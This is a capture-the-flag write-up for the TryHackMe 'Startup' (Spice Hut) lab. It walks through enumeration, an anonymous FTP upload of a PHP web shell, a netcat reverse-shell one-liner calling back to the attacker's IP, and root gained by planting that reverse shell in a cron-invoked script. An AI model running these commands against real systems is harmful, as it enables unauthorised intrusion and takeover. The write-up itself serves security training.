Spice Hut
TryHackMe: Spice Hut https://tryhackme.com/room/startup
Enumeration
Ok, first thing first lets scan it
$ rustscan 10.10.112.240 --ulimit 10000 -- -sC -sV -A -oA spicehut -v -Pn
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
Faster Nmap scanning with Rust.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/tj/.config/rustscan/config.toml"
[~] Automatically increasing ulimit value to 10000.
Open 10.10.112.240:80
Open 10.10.112.240:22
Open 10.10.112.240:21
[~] Starting Nmap
[>] The Nmap command to be run is nmap -sC -sV -A -oA spicehut -v -Pn -A -vvv -p 80,22,21 10.10.112.240
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-08 19:26 GMT
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 19:26
Completed NSE at 19:26, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 19:26
Completed NSE at 19:26, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 19:26
Completed NSE at 19:26, 0.00s elapsed
Initiating Connect Scan at 19:26
Scanning spicehut (10.10.112.240) [3 ports]
Discovered open port 22/tcp on 10.10.112.240
Discovered open port 21/tcp on 10.10.112.240
Discovered open port 80/tcp on 10.10.112.240
Completed Connect Scan at 19:26, 0.04s elapsed (3 total ports)
Initiating Service scan at 19:27
Scanning 3 services on spicehut (10.10.112.240)
Completed Service scan at 19:27, 6.09s elapsed (3 services on 1 host)
NSE: Script scanning 10.10.112.240.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 19:27
NSE: [ftp-bounce 10.10.112.240:21] PORT response: 500 Illegal PORT command.
Completed NSE at 19:27, 1.63s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 19:27
Completed NSE at 19:27, 0.24s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 19:27
Completed NSE at 19:27, 0.00s elapsed
Nmap scan report for spicehut (10.10.112.240)
Host is up, received user-set (0.035s latency).
Scanned at 2020-11-08 19:26:59 GMT for 8s
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxrwxrwx 2 65534 65534 4096 Oct 02 18:43 ftp [NSE: writeable]
| -rw-r--r-- 1 1000 1000 49685 Sep 22 12:37 important.jpg
|_-rw-r--r-- 1 0 0 208 Oct 02 18:43 notice.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.9.5.198
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e8:7c:ee:58:b5:d3:44:7c:fd:86:95:20:16:d0:f9:8a (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDPh5uMkrSje9CSQv4uoys0+h5X2T0z1EDce3bXIXdxG3e/zxyjoa58acUARG7CZpyGm33C0e2bcjPE+UqhuYd0bvU48+Y+zZ3IR99zsVSiVrKWOFL2zzooSb7LpdNZE5uoW9R+p1FeL1EnsyNZuD9t21AHXml4EbJtOkIvxOLPbVHtlS83iHaNcOIQcHdWsWMgnQaP0HZ4007asS5eqpDQ9xDUOJ63EmvoxvhH2nW7c/fyhBJrgacwWnSLTJrJr3i2Jyg3+hIJ+yqKRdTPm3N8VL71fq9+QQ8dZ6ilCdAeNXP34sLBwOGCq0Gz/7fLxJNHyP5nG944lsXwGwENTUpP
| 256 d3:d1:f5:65:e4:5d:98:6a:08:5b:10:6d:6f:e2:29:2f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOd8CzNVOD41btFpxAPJUCCyb5O5KEcMnD2+gQX8t/UOa6V8zdR/vPY2iPa+T3S5UzO051P2ERJV4U3Hdy4Ni0k=
| 256 23:11:b7:d5:2b:77:51:54:12:d7:1c:9d:46:5a:4f:17 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIO80cG5JnHfWY05QTiDxW6oxIB3hI9CdKOW0UMTRuEH5
80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Maintenance
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 19:27
Completed NSE at 19:27, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 19:27
Completed NSE at 19:27, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 19:27
Completed NSE at 19:27, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.71 seconds
SSH
Will need creds here so lets skip
FTP
Ok, so anonymous FTP is enabled
$ ftp spicehut
Connected to spicehut.
220 (vsFTPd 3.0.3)
Name (spicehut:tj): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 65534 65534 4096 Oct 02 18:43 .
drwxr-xr-x 3 65534 65534 4096 Oct 02 18:43 ..
-rw-r--r-- 1 0 0 5 Oct 02 18:43 .test.log
drwxrwxrwx 2 65534 65534 4096 Oct 02 18:43 ftp
-rw-r--r-- 1 1000 1000 49685 Sep 22 12:37 important.jpg
-rw-r--r-- 1 0 0 208 Oct 02 18:43 notice.txt
226 Directory send OK.
Ok we are can see some files, and one hidden file, lets download them
ftp> get .test.log
ftp> get ftp
ftp> get important.jpg
ftp> get notice.txt
HTTP
Quick look at HTTP shows the below site
Nothing much in the source
<!doctype html>
<title>Maintenance</title>
<style>
body { text-align: center; padding: 150px; }
h1 { font-size: 50px; }
body { font: 20px Helvetica, sans-serif; color: #333; }
article { display: block; text-align: left; width: 650px; margin: 0 auto; }
a { color: #dc8100; text-decoration: none; }
a:hover { color: #333; text-decoration: none; }
</style>
<article>
<h1>No spice here!</h1>
<div>
<!--when are we gonna update this??-->
<p>Please excuse us as we develop our site. We want to make it the most stylish and convienient way to buy peppers. Plus, we need a web developer. BTW if you're a web developer, <a href="mailto:#">contact us.</a> Otherwise, don't you worry. We'll be online shortly!</p>
<p>— Dev Team</p>
</div>
</article>
Whilst we look at the FTP files lets kick off gobuster in the back ground
$ gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u http://spicehut
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://spicehut
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/11/08 19:33:37 Starting gobuster
==============================================================
FTP Files
Lets look at these FTP files
$ cat notice.txt
Whoever is leaving these damn Among Us memes in this share, it IS NOT FUNNY. People downloading documents from our website will think we are a joke! Now I dont know who it is, but Maya is looking pretty sus.
$ cat .test.log
test
OK, lets take a look at the image file

Looking at strings it looks like random stuff at the start of important.jpg but as we do not have a password steghide says no :(
$ strings important.jpg
JFIF
)$+*($''-2@7-0=0''8L9=CEHIH+6OUNFT@GHE
!E.'.EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEE
#35BR
6Tct
DEFU
HTTP
Going back to gobuster we have the following
===============================================================
2020/11/08 19:33:37 Starting gobuster
===============================================================
/files (Status: 301)
So lets take a look at /files

Hmmm, that appears to be the ftp directory..... lets jump back in and see if we have write access as anonymous
$ ftp spicehut
Connected to spicehut.
220 (vsFTPd 3.0.3)
Name (spicehut:tj): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put web.php
local: web.php remote: web.php
200 PORT command successful. Consider using PASV.
553 Could not create file.
OK, we do not have write access here, but what about the FTP directory ?
ftp> cd ftp
250 Directory successfully changed.
ftp> put web.php
local: web.php remote: web.php
227 Entering Passive Mode (10,10,112,240,181,66).
150 Ok to send data.
226 Transfer complete.
1772 bytes sent in 0.00 secs (27.2566 MB/s)
ftp> dir
227 Entering Passive Mode (10,10,112,240,88,228).
150 Here comes the directory listing.
-rwxrwxr-x 1 112 118 1772 Nov 08 19:42 web.php
226 Directory send OK.
ftp>
Sweet, web.php is a just PHP web shell I use by Artyuum . SO lets browse to it

Cool, we have a webshell so lets get a reverse shell to make it easier!
Webshell2Reverseshell
OK, let set a reverse shell using the above and bash using a refrence from my favourite source http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.5.198 8888 >/tmp/f

And on our box
$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.9.5.198] from (UNKNOWN) [10.10.112.240] 44710
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@startup:/var/www/html/files/ftp$ export TERM=xterm
export TERM=xterm
www-data@startup:/var/www/html/files/ftp$ ^Z
[1]+ Stopped nc -lvnp 8888
$ stty raw -echo; fg
nc -lvnp 8888
www-data@startup:/var/www/html/files/ftp$
www-data@startup:/var/www/html/files/ftp$
Looking in /home we see lennie but access denied...
www-data@startup:/tmp$ cd /home/lennie
bash: cd: /home/lennie: Permission denied
So lets change to /tmp and get linpeas.sh on the host
$ cd /tmp
www-data@startup:/tmp$ scp tj@10.9.5.198:pentest/ctfs/linpeas.sh
www-data@startup:/tmp$ sh linpeas.sh
Linpeas
Ok, looking through the linpeas.sh output we have the following interesting parts.
====================================( Interesting Files )=====================================
[+] SUID - Check easy privesc, exploits and write perms
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#commands-with-sudo-and-suid-commands
/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
/bin/fusermount
/bin/umount ---> BSD/Linux(08-1996)
/bin/ping6
/bin/su
/bin/ping
/usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
/usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-2011-1485)
/usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
/usr/bin/sudo ---> /sudo$
/usr/bin/newuidmap
/usr/bin/chfn ---> SuSE_9.3/10
/usr/bin/newgrp ---> HP-UX_10.20
/usr/bin/chsh
/usr/bin/newgidmap
/usr/bin/gpasswd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
[+] SGID
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#commands-with-sudo-and-suid-commands
/sbin/unix_chkpwd
/sbin/pam_extrausers_chkpwd
/usr/bin/screen ---> GNU_Screen_4.5.0
/usr/bin/chage
/usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
/usr/bin/mlocate
/usr/bin/wall
/usr/bin/ssh-agent
/usr/bin/bsd-write
/usr/bin/expiry
/usr/bin/crontab
/usr/lib/x86_64-linux-gnu/utempter/utempter
[+] Unexpected folders in root
/incidents
/data
Lets take a look the files in the folders under /
www-data@startup:/incidents$ ls /data /incidents/ -a
/data:
. ..
/incidents/:
. .. suspicious.pcapng
Hmm, we have pcapng file that we can copy off and look at in wireshark. I will use /files/ftp on the webserver
cp /incidents/suspicious.pcapng /var/www/html/files/ftp/
Wireshark

OK, looking at http traffic it looks like someone else has copied a webshell here in the past. Lets take a look at traffic on port 4444, lets dump it all out to plain text
Recipe
Looking through the wireshark dump we see /recipi.txt
lennie@startup:~$ cat /recipe.txt
Someone asked what our main ingredient to our spice soup is today. I figured I can't keep it a secret forever and told him it was [REDACTED].
User Flag
Looking through the plain text file we can find lennie password. So lets use su - and switch accounts. Unfortunately we can not run sudo but does give us access to the home directory
www-data@startup:/incidents$ su - lennie
Password:
$ id
uid=1002(lennie) gid=1002(lennie) groups=1002(lennie)
$ bash
lennie@startup:~$ sudo -l
[sudo] password for lennie:
Sorry, user lennie may not run sudo on startup.
But atleast we can access the user flag
lennie@startup:~$ pwd && ls
/home/lennie
Documents scripts user.txt
lennie@startup:~$ cat user.txt
THM{[REDACTED]}
PrivEsc
Now that we have changed user, lets run linpeas.sh again and see if anything else pops up interesting
lennie@startup:~$ sh /tmp/linpeas.sh
Interesting Bits
[+] Finding *password* or *credential* files in home (limit 70)
/home/lennie/Documents/password.txt
[+] Finding 'pwd' or 'passw' variables inside /home /var/www /var/backups /tmp /etc /root /mnt (limit 70)
/home/lennie/Documents/password.txt:I tried to change my password to "penis" the other day, it said it wasnt long enough. =(
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-files
/etc/print.sh
[+] Looking for root files in home dirs (limit 20)
/home
/home/lennie/scripts
/home/lennie/scripts/startup_list.txt
/home/lennie/scripts/planner.sh
/home/lennie/Documents/note.txt
/home/lennie/Documents/password.txt
/home/lennie/Documents/list.txt
====================================( Interesting Files )=====================================
[+] SUID - Check easy privesc, exploits and write perms
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#commands-with-sudo-and-suid-commands
/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
/bin/fusermount
/bin/umount ---> BSD/Linux(08-1996)
/bin/ping6
/bin/su
/bin/ping
/usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
/usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-2011-1485)
/usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
/usr/bin/sudo ---> /sudo$
/usr/bin/newuidmap
/usr/bin/chfn ---> SuSE_9.3/10
/usr/bin/newgrp ---> HP-UX_10.20
/usr/bin/chsh
/usr/bin/newgidmap
/usr/bin/gpasswd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
[+] SGID
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#commands-with-sudo-and-suid-commands
/sbin/unix_chkpwd
/sbin/pam_extrausers_chkpwd
/usr/bin/screen ---> GNU_Screen_4.5.0
/usr/bin/chage
/usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
/usr/bin/mlocate
/usr/bin/wall
/usr/bin/ssh-agent
/usr/bin/bsd-write
/usr/bin/expiry
/usr/bin/crontab
/usr/lib/x86_64-linux-gnu/utempter/utempter
Looking through I know there is an exploit for /usr/bin/screen if it is indeed on 4.5.0.... jumping over to ExploitDB lets take a copy of the shell https://www.exploit-db.com/exploits/41154 and run it
$ ./screen_pop.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
./screen_pop.sh: line 22: gcc: command not found
./screen_pop.sh: line 34: gcc: command not found
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
No Sockets found in /var/run/screen/S-lennie.
./screen_pop.sh: line 42: /tmp/rootshell: No such file or directory
Ahh no gcc, so lets try something else. /etc/print.sh looks random, can not see anything calling it but to edge our bets lets setup a listener nc -lvnp 6789 and place in our reverse shell to see if we get a call back.
$ cat /etc/print.sh
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.5.198 8889 >/tmp/f
echo "Done!"
On our box we wait......... and boom we get a shell back
$ nc -lvnp 8889
listening on [any] 8889 ...
connect to [10.9.5.198] from (UNKNOWN) [10.10.112.240] 36848
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
#THM{f[REDACTED]}
Cron
I just took a punt on the /etc/print.sh as it looking out of place, looking from my linpeas.sh output I could not find it but once on as root found root was running a script from lennie home directory.
# crontab -l
* * * * * /home/lennie/scripts/planner.sh
Looking back through my linpeas.sh output as I hate it when I miss things I can see I should of picked it up as it was under
[+] Looking for root files in home dirs (limit 20)
Oh well, that could have been a stumbling block but spotting /etc/print.sh really was a bit luck.